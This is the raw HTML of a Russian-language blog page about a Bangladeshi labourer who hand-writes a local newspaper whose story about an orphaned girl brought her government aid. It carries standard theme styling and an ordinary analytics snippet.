						.footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li,  .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; }
						.footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"],
		.footer-widget-wrapper .widget input[type="search"] { border-color: #212121; }
								.footer-widget-wrapper .widget .widget-title { color: #ffffff; }
						.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #212121; }
								.footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span { color: #ffffff; }
		.footer-widget-wrapper .widget-social a:hover i{ color: #fff; }
						.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #2196f3; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #2196f3; border-color: #2196f3; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #2196f3; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #2196f3; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #2196f3;  background: #2196f3;  }
								ul.footer-socials li a:hover i { background-color: #2196f3; border-color: #2196f3; }
						ul.footer-socials li a:hover i { color: #2196f3; }
								ul.footer-socials li a:hover span { color: #2196f3; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #080808; }
								#footer-section .footer-menu li a:hover { color: #2196f3; }
																#footer-section a { color: #2196f3; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #2196f3; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #2196f3; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 768px){  .container-single .single-post-title { font-size: 30px; }  }
																						.container-single .single-post-title { letter-spacing: 0; }
						.container-single .cat a.penci-cat-name { text-transform: uppercase; }
						.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
						.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
						
						.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #2196f3; }
						.post-share .count-number-like { color: #2196f3; }
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #2196f3; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #2196f3; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before {  background-color: #2196f3; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #2196f3; background-color: #2196f3; }
																																										ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #2196f3; }
										.penci-home-popular-post .item-related h3 a:hover { color: #2196f3; }
								.penci-homepage-title .inner-arrow{ background-color: #2196f3; }
		.penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #2196f3; }
								.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #2196f3; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #2196f3; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #2196f3; }
						.penci-border-arrow.penci-homepage-title.style-5 .inner-arrow{ border-bottom-color: #2196f3; }
		.penci-homepage-title.style-5{ border-color: #2196f3; }
								.penci-border-arrow.penci-homepage-title:after { border-color: #2196f3; }

						.penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; }
						.penci-homepage-title:after { content: none; display: none; }
		.penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; }
		.rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; }
		.penci-homepage-title.penci-magazine-title:before{ left: 25px; }
		.rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; }
										.home-featured-cat-content .magcat-detail h3 a:hover { color: #2196f3; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #2196f3; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #2196f3; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #2196f3; background: #2196f3; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																				
		
				.widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px}

.grid-post-box-meta, .header-standard .author-post, .penci-post-box-meta .penci-box-meta, .overlay-header-box .overlay-author, .post-box-meta-single, .tags-share-box, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta, .home-featured-cat-content.style-12 .magcat-detail .mag-meta{ font-size: 12px; }

.cat > a.penci-cat-name {font-size: 12px}

#navigation .menu li a {
	letter-spacing: 0;
}		    </style>
    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/youletter.club\/wp-content\/uploads\/230x78.jpg"
    },
    "url": "https:\/\/youletter.club\/",
    "name": "\u0412\u0430\u043c \u041f\u0438\u0441\u044c\u043c\u043e!",
    "description": "\u0441\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e!"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "\u0412\u0430\u043c \u041f\u0438\u0441\u044c\u043c\u043e!",
    "alternateName": "\u0441\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e!",
    "url": "https:\/\/youletter.club\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "\u0415\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u0432 \u043c\u0438\u0440\u0435 \u0440\u0443\u043a\u043e\u043f\u0438\u0441\u043d\u0430\u044f \u0433\u0430\u0437\u0435\u0442\u0430 \u043f\u0435\u0440\u0435\u0432\u043e\u0440\u0430\u0447\u0438\u0432\u0430\u0435\u0442 \u0436\u0438\u0437\u043d\u0438 \u043e\u0442\u0447\u0430\u044f\u0432\u0448\u0438\u0445\u0441\u044f \u043b\u044e\u0434\u0435\u0439",
    "description": "",
    "datePublished": "2022-05-12",
    "datemodified": "2022-05-21",
    "mainEntityOfPage": "https:\/\/youletter.club\/edinstvennaya-v-mire-rukopisnaya-gazeta-perevorachivaet-zhizni-otchayavshixsya-lyudej\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/youletter.club\/wp-content\/uploads\/\u0433\u0430\u0437.jpg",
        "width": 899,
        "height": 559
    },
    "publisher": {
        "@type": "Organization",
        "name": "\u0412\u0430\u043c \u041f\u0438\u0441\u044c\u043c\u043e!",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/youletter.club\/wp-content\/uploads\/230x78.jpg"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-YouLetter",
        "name": "YouLetter"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/youletter.club",
                "name": "\u0413\u043b\u0430\u0432\u043d\u0430\u044f"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/youletter.club\/category\/business\/",
                "name": "\u0421\u0443\u043c\u043a\u0430 \u043f\u043e\u0447\u0442\u0430\u043b\u044c\u043e\u043d\u0430"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/youletter.club\/edinstvennaya-v-mire-rukopisnaya-gazeta-perevorachivaet-zhizni-otchayavshixsya-lyudej\/",
                "name": "\u0415\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u0432 \u043c\u0438\u0440\u0435 \u0440\u0443\u043a\u043e\u043f\u0438\u0441\u043d\u0430\u044f \u0433\u0430\u0437\u0435\u0442\u0430 \u043f\u0435\u0440\u0435\u0432\u043e\u0440\u0430\u0447\u0438\u0432\u0430\u0435\u0442 \u0436\u0438\u0437\u043d\u0438 \u043e\u0442\u0447\u0430\u044f\u0432\u0448\u0438\u0445\u0441\u044f \u043b\u044e\u0434\u0435\u0439"
            }
        }
    ]
}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="yandex-verification" content="23422d7c3943717f" />
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
       (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
       m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
       (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    
       ym(89620912, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true,
            webvisor:true
       });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/89620912" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
</head>

<body class="wp-singular post-template-default single single-post postid-95864 single-format-standard wp-theme-soledad bodega-core-1.0.1 woocommerce-no-js wpb-js-composer js-comp-ver-6.0.1 vc_responsive">
<a id="close-sidebar-nav" class="header-3"><i class="fa fa-close"></i></a>
<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

			<div id="sidebar-nav-logo">
							<a href="https://youletter.club/"><img class="penci-lazy" src="https://youletter.club/wp-content/themes/soledad/images/penci-holder.png" data-src="http://soledad.pencidesign.com/soledad-magazine/wp-content/uploads/sites/7/2017/07/maglogo@2x-1.png" alt="Вам Письмо!" /></a>
					</div>
	
			<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
			<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-google-plus"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a>
					<a href="#" rel="nofollow" target="_blank"><i class="fa fa-linkedin"></i></a>
							<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play"></i></a>
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-snapchat-ghost"></i></a>
																			<a href="#" rel="nofollow" target="_blank"><i class="fa fa-rss"></i></a>
	</div>		</div>
	
	<ul id="menu-main_menu" class="menu"><li id="menu-item-50493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50493"><a href="https://youletter.club/about/">Пишите письма!</a></li>
<li id="menu-item-51410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51410"><a href="https://youletter.club/category/rekomendatelnoe-pismo/">Рекомендательное письмо</a></li>
<li id="menu-item-51412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51412"><a href="https://youletter.club/category/urok-pisma/">Урок письма</a></li>
<li id="menu-item-51409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51409"><a href="https://youletter.club/category/napisannoe-ostayotsya/">Написанное остаётся</a></li>
<li id="menu-item-51739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51739"><a href="https://youletter.club/category/rukopisi-ne-goryat/">Рукописи не горят</a></li>
<li id="menu-item-51411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51411"><a href="https://youletter.club/category/rukopisnaya-krasota/">Рукописная красота</a></li>
<li id="menu-item-51408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51408"><a href="https://youletter.club/category/ditya-bukvy/">Дитя буквы</a></li>
</ul></nav>

<!-- .wrapper-boxed -->
<div class="wrapper-boxed header-style-header-3">

	<!-- Top Instagram -->
	
	<!-- Top Bar -->
		
	
	<header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><!-- #header -->
				<div class="inner-header">
			<div class="container align-left-logo has-banner">

				<div id="logo">
																		<h2>
								<a href="https://youletter.club/"><img src="https://youletter.club/wp-content/uploads/230x78.jpg" alt="Вам Письмо!" /></a>
							</h2>
															</div>

														<div class="header-banner header-style-3">
																			<img src="https://youletter.club/wp-content/uploads/trans-banner.png" alt="Banner" />											</div>
				
				
							</div>
		</div>
		
					<!-- Navigation -->
			<nav id="navigation" class="header-layout-bottom menu-style-2 header-3 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
				<div class="container">
					<div class="button-menu-mobile header-3"><i class="fa fa-bars"></i></div>
										<ul id="menu-main_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50493"><a href="https://youletter.club/about/">Пишите письма!</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51410"><a href="https://youletter.club/category/rekomendatelnoe-pismo/">Рекомендательное письмо</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51412"><a href="https://youletter.club/category/urok-pisma/">Урок письма</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51409"><a href="https://youletter.club/category/napisannoe-ostayotsya/">Написанное остаётся</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51739"><a href="https://youletter.club/category/rukopisi-ne-goryat/">Рукописи не горят</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51411"><a href="https://youletter.club/category/rukopisnaya-krasota/">Рукописная красота</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51408"><a href="https://youletter.club/category/ditya-bukvy/">Дитя буквы</a></li>
</ul>
					
					

					
											<div id="top-search">
							<a class="search-click"><i class="fa fa-search"></i></a>
							<div class="show-search">
								<form role="search" method="get" id="searchform" action="https://youletter.club/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>								<a class="search-click close-search"><i class="fa fa-close"></i></a>
							</div>
						</div>
																										
					
					
				</div>
			</nav><!-- End Navigation -->
			</header>
	<!-- end #header -->
		
			
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://youletter.club/">Главная</a></span><i class="fa fa-angle-right"></i>
			<span><a class="crumb" href="https://youletter.club/category/business/">Сумка почтальона</a></span><i class="fa fa-angle-right"></i>			<span>Единственная в мире рукописная газета переворачивает жизни отчаявшихся людей</span>
		</div>
			

<div class="container container-single container-single-magazine penci_sidebar right-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-95864" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://youletter.club/category/business/"  rel="category tag">Сумка почтальона</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">Единственная в мире рукописная газета переворачивает жизни отчаявшихся людей</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
			<time class="entry-date published" datetime="2022-05-12T12:09:48+03:00">12.05.2022</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span></span>
													<span><time class="entry-date published" datetime="2022-05-12T12:09:48+03:00">12.05.2022</time></span>
											</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://youletter.club/wp-content/uploads/газ.jpg" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://youletter.club/wp-content/themes/soledad/images/penci2-holder.png" alt="Единственная в мире рукописная газета переворачивает жизни отчаявшихся людей" title="газ" data-src="https://youletter.club/wp-content/uploads/газ.jpg">
												</a>				</div>
					
	
	
	
	
	<div class="post-entry blockquote-style-2">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<p>В наш век цифровых технологий, когда даже печатные издания пользуются все меньшей популярностью, мысль о том, что рукописные газеты могут существовать кажется невероятной. Однако такая газета по сей день публикуется в Бангладеш. Ее пишет Мухаммад Хасан Первез для жителей отдаленной деревни в районе Патуакхали на юге страны.</p>
<p>Первез выходит в поле, чтобы никто не мог отвлекать его, и возвращается с кипой бумаг, испещренных воодушевляющими историями, порождающими энтузиазм и надежду.</p>
<p>Газета выходит раз в два месяца и состоит из четырех страниц. Она носит название “Андхарманик” в честь местной реки. Издатель пишет газету от руки, а потом делает на ксероксе десятки копий и продает по 12 центов.<br />Бывают дни, когда новости спокойно воспринимаются читателями. А бывает, когда они вызывают ожесточенные дебаты и распространяются далеко за пределы деревни.</p>
<p>Поcледней такой историей стала статья о 9-летней девочке Рубине. В 2017 году ее отец вышел на рыбную ловлю в Бенгальский залив, но попал в шторм и утонул. Мать девочки от горя сошла с ума. За это ее родственники стали приковывать женщину дома цепями. Это страшная, но обычная практика в сельских районах Бангладеш, где отсутствует медицинская помощь для ментально нездоровых людей.</p>
<p>Потеряв отца и заботу матери, Рубина вскоре стала побираться, ходя от двери к двери. Ей нужно было кормить ее мать, больную бабушку и троих младших братьев и сестер. Однажды девочка постучала в дверь Первеза. Он заговорил с ней и она рассказала свою историю. Тогда он написал о ней статью и разместил ее на главной странице своей газеты.</p>
<p>После публикации история привлекла внимание одного из самых популярных толк-шоу в стране “Итьяди”. После участия девочки в передаче правительство обратило внимание на трагедию Рубины и подарило ей дом и участок земли.</p>
<p>Газета является хобби Мухаммада Хасана Первеза. Она не приносит доход. 42-летний мужчина зарабатывает на жизнь, трудясь в качестве чернорабочего, или рыбной ловлей. “Я полюбил писать еще в школьные годы и не утратил эту привычку. Раньше я писал стихи. Я должен был сдать выпускные экзамены в школе еще в 1996 году, но из-за печального материального положения моей семьи, я не смог этого сделать”, – рассказал Первез. Школьный аттестат он получил только в 2015 в возрасте 35 лет. Сейчас мужчина учится в Государственном университете Калапара.</p>
<p>Регион, где он живет не имеет доступа к регулярным печатным изданиям. Поэтому Первез не растерялся и стал писать газету сам.</p>
<p>“Он хотел сделать что-то для своей общины. Я сказал ему, что он может издавать газету, где будут освещаться местные новости, которая будет мотивировать людей и вселять в них веру в светлое будущее”, – говорит Рафик уль-Ислам Монту, известный бангладешский журналист, которые несколько раз посещал деревню Первеза.</p>
<p>По его словам, набор текста на компьютере и последующая распечатка мало реальны в таком нищем и отдаленном уголке, поэтому написание газеты от руки &#8212; это единственная возможность освещать сельские новости и привлекать внимание односельчан к местным проблемам.</p>
<p style="text-align: right;"><em>TRT World</em><br /><br /></p>
			
			<div class="penci-single-link-pages">
						</div>
			
					</div>
	</div>

	
			<div class="tags-share-box center-box">

							<span class="single-comment-o"><i class="fa fa-comment-o"></i>0 comment</span>
			
							<div class="post-share">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="95864" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-heart-o"></i></a>					<div class="list-posts-share"><a target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://youletter.club/edinstvennaya-v-mire-rukopisnaya-gazeta-perevorachivaet-zhizni-otchayavshixsya-lyudej/"><i class="fa fa-facebook"></i><span class="dt-share">Facebook</span></a><a target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20%D0%95%D0%B4%D0%B8%D0%BD%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F%20%D0%B2%20%D0%BC%D0%B8%D1%80%D0%B5%20%D1%80%D1%83%D0%BA%D0%BE%D0%BF%D0%B8%D1%81%D0%BD%D0%B0%D1%8F%20%D0%B3%D0%B0%D0%B7%D0%B5%D1%82%D0%B0%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D1%80%D0%B0%D1%87%D0%B8%D0%B2%D0%B0%D0%B5%D1%82%20%D0%B6%D0%B8%D0%B7%D0%BD%D0%B8%20%D0%BE%D1%82%D1%87%D0%B0%D1%8F%D0%B2%D1%88%D0%B8%D1%85%D1%81%D1%8F%20%D0%BB%D1%8E%D0%B4%D0%B5%D0%B9%20-%20https://youletter.club/edinstvennaya-v-mire-rukopisnaya-gazeta-perevorachivaet-zhizni-otchayavshixsya-lyudej/"><i class="fa fa-twitter"></i><span class="dt-share">Twitter</span></a></div>				</div>
					</div>
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/05c9628de121aeeb34e75c9d5e97fca2e9bdc4664edb02db75bb08ea906ad268?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/05c9628de121aeeb34e75c9d5e97fca2e9bdc4664edb02db75bb08ea906ad268?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>	</div>
	<div class="author-content">
		<h5><a href="https://youletter.club/author/youletter/" title="Записи YouLetter" rel="author">YouLetter</a></h5>
		<p></p>
																	</div>
</div>		
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://youletter.club/pochemu-bezotryvnoe-pismo-vredno-dlya-pervoklassnikov/">
					<div class="pagi-text">
						<h5 class="prev-title">Почему безотрывное письмо вредно для первоклассников</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://youletter.club/vygovoritsya-na-bumagu/">
					<div class="pagi-text">
						<h5 class="next-title">Выговориться на бумагу</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">Related Articles</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/плат-585x390.jpg" href="https://youletter.club/exo-atlantidy/" title="Эхо Атлантиды">
																			</a>
										<h3><a href="https://youletter.club/exo-atlantidy/">Эхо Атлантиды</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-01-30T19:31:00+03:00">30.01.2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/скал1-585x390.jpg" href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде">
																			</a>
										<h3><a href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/">Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-01-24T19:08:00+03:00">24.01.2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/бас-585x390.jpg" href="https://youletter.club/baski-nachali-pisat-tak-zhe-rano-kak-chekanit-monety/" title="Баски начали писать так же рано, как чеканить монеты">
																			</a>
										<h3><a href="https://youletter.club/baski-nachali-pisat-tak-zhe-rano-kak-chekanit-monety/">Баски начали писать так же рано, как чеканить...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-12-24T00:37:00+03:00">24.12.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/гип-585x390.jpg" href="https://youletter.club/xristianskaya-rukopis-skryvala-uteryannyj-zvezdnyj-katalog-gipparxa/" title="Христианская рукопись скрывала утерянный звездный каталог Гиппарха">
																			</a>
										<h3><a href="https://youletter.club/xristianskaya-rukopis-skryvala-uteryannyj-zvezdnyj-katalog-gipparxa/">Христианская рукопись скрывала утерянный звездный каталог Гиппарха</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-12-19T00:21:00+03:00">19.12.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/ноб-585x390.jpg" href="https://youletter.club/nobelevskuyu-premiyu-po-literature-poluchila-francuzskaya-pisatelnica-anni-erno/" title="Нобелевскую премию по литературе получила французская писательница Анни Эрно">
																			</a>
										<h3><a href="https://youletter.club/nobelevskuyu-premiyu-po-literature-poluchila-francuzskaya-pisatelnica-anni-erno/">Нобелевскую премию по литературе получила французская писательница Анни...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-10-20T18:10:00+03:00">20.10.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/гг-585x390.jpg" href="https://youletter.club/rukopis-galileo-galileya-okazalas-poddelkoj/" title="Рукопись Галилео Галилея оказалась подделкой">
																			</a>
										<h3><a href="https://youletter.club/rukopis-galileo-galileya-okazalas-poddelkoj/">Рукопись Галилео Галилея оказалась подделкой</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-10-12T15:11:00+03:00">12.10.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/як-585x390.jpg" href="https://youletter.club/%d2%bb%d3%a9%d2%95%d2%af%d2%a5-proekt-dlya-budushhix-pokolenij/" title="Һөҕүҥ– проект для будущих поколений">
																			</a>
										<h3><a href="https://youletter.club/%d2%bb%d3%a9%d2%95%d2%af%d2%a5-proekt-dlya-budushhix-pokolenij/">Һөҕүҥ– проект для будущих поколений</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-09-27T15:02:00+03:00">27.09.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/длпм-585x390.jpg" href="https://youletter.club/pismo-dzhona-lennona-polu-makkartni-vystavleno-na-aukcion/" title="Письмо Джона Леннона Полу Маккартни выставлено на аукцион">
																			</a>
										<h3><a href="https://youletter.club/pismo-dzhona-lennona-polu-makkartni-vystavleno-na-aukcion/">Письмо Джона Леннона Полу Маккартни выставлено на аукцион</a></h3>
